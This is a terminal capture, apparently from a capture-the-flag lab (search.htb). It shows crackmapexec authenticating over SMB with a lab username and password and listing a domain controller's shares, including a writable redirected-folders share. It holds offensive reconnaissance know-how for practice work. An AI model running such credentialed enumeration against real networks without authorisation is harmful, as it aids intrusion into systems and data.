 └─$ crackmapexec smb 10.129.227.156 -u 'hope.sharp' -p 'IsolationIsKey?' --shares
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
  if result['type'] is not 'searchResEntry':
SMB         10.129.227.156  445    RESEARCH         [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB         10.129.227.156  445    RESEARCH         [+] search.htb\hope.sharp:IsolationIsKey?
SMB         10.129.227.156  445    RESEARCH         [+] Enumerated shares
SMB         10.129.227.156  445    RESEARCH         Share           Permissions     Remark
SMB         10.129.227.156  445    RESEARCH         -----           -----------     ------
SMB         10.129.227.156  445    RESEARCH         ADMIN$                          Remote Admin
SMB         10.129.227.156  445    RESEARCH         C$                              Default share
SMB         10.129.227.156  445    RESEARCH         CertEnroll      READ            Active Directory Certificate Services share
SMB         10.129.227.156  445    RESEARCH         helpdesk
SMB         10.129.227.156  445    RESEARCH         IPC$            READ            Remote IPC
SMB         10.129.227.156  445    RESEARCH         NETLOGON        READ            Logon server share
SMB         10.129.227.156  445    RESEARCH         RedirectedFolders$ READ,WRITE
SMB         10.129.227.156  445    RESEARCH         SYSVOL          READ            Logon server share